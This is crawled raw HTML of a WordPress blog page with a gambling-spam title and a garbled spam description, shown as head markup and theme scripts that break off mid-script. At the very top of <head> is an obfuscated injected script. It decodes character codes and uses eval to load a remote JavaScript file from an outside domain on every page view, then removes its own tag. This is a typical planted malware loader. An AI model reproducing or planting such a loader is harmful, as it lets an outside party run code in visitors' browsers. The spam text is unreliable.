

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onnsa.digitalpitaa.com/index.php/2022/09/08/scratchmania-winunique-casino-winorama-app-secure/
body_size: 16241
content:
 <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://onnsa.digitalpitaa.com/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 600,
                desktopEnable: true,
                mobileEnable: true            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-pagespeed-lazy-items.js"></script><title>Scratchmania winunique casino Winorama App Secure &#8211; Onnsa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Feed" href="https://onnsa.digitalpitaa.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Scratchmania winunique casino Winorama App Secure Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/2022/09/08/scratchmania-winunique-casino-winorama-app-secure/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onnsa.digitalpitaa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='thegem-preloader-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-header.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/custom-G6My5kJ0.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #6c7cd0;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #00a4ef;	border-bottom: 3px solid #00a4ef;}body .breadcrumbs a:hover {	color: #00a4ef;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='jquery-fancybox-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();</script><!--[if lt IE 9]>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/html5.js?ver=5.4.1' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onnsa.digitalpitaa.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://onnsa.digitalpitaa.com/index.php/wp-json/wp/v2/posts/3197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onnsa.digitalpitaa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onnsa.digitalpitaa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://onnsa.digitalpitaa.com/index.php/2022/09/08/scratchmania-winunique-casino-winorama-app-secure/" />
<link rel='shortlink' href='https://onnsa.digitalpitaa.com/?p=3197' />
<link rel="alternate" type="application/json+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2022%2F09%2F08%2Fscratchmania-winunique-casino-winorama-app-secure%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2022%2F09%2F08%2Fscratchmania-winunique-casino-winorama-app-secure%2F&#038;format=xml" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="32x32" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
<meta name="msapplication-TileImage" content="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
		<style type="text/css" id="wp-custom-css">
			#primary-navigation{

}
@media only screen and (max-width: 600px) {
  #rev_slider_1_1{
padding-top:150px;	
	margin-top:70px;
}
}
		</style>
		
<meta property="og:title" content="Scratchmania winunique casino Winorama App Secure"/>
<meta property="og:description" content="CapaciteitKasino Automaten Mr Bet Toeslag Verzekeringspremie Verbunden Mobiles Saldieren 2022Oriental Brides: Outline Wh Select Asian Wives Or Girlfriends OfflinAn Hundred % Totally Free Slots With Buikwind Money Slots App Kloosterzuster Immers Required Spins O Thesis StarburstPerfect Online Video F"/>
<meta property="og:site_name" content="Onnsa"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://onnsa.digitalpitaa.com/index.php/2022/09/08/scratchmania-winunique-casino-winorama-app-secure/"/>

<meta itemprop="name" content="Scratchmania winunique casino Winorama App Secure"/>
<meta itemprop="description" content="CapaciteitKasino Automaten Mr Bet Toeslag Verzekeringspremie Verbunden Mobiles Saldieren 2022Oriental Brides: Outline Wh Select Asian Wives Or Girlfriends OfflinAn Hundred % Totally Free Slots With Buikwind Money Slots App Kloosterzuster Immers Required Spins O Thesis StarburstPerfect Online Video F"/>
		
</head>


<body class="post-template post-template-single-fullwidth post-template-single-fullwidth-php single single-post postid-3197 single-format-standard elementor-default elementor-kit-6">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/onnsa.digitalpitaa.com\/wp-content\/themes\/thegem-elementor","rootUrl":"https:\/\/onnsa.digitalpitaa.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
